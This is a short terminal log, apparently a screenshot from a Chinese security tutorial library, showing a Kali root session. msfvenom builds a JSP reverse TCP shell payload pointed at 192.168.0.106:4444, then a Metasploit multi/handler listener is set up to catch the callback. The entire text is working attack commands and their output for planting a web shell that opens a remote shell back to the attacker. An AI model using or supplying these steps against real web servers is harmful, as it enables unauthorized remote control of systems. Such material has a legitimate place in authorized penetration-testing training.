 root@kali: ~ 104x25
root@kali:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.0.106 LPORT=4444 -f raw > shell.jsp
Payload size: 1499 bytes
[2019/04/02 15:56:38]
root@kali:~# msfconsole -q
[-] ***
[-] * WARNING: No database support: could not connect to server: Connection refused
        Is the server running on host "localhost" (::1) and accepting
        TCP/IP connections on port 5432?
could not connect to server: Connection refused
        Is the server running on host "localhost" (127.0.0.1) and accepting
        TCP/IP connections on port 5432?
[-] ***
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.0.106
LHOST => 192.168.0.106
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.106:4444
零组资料文库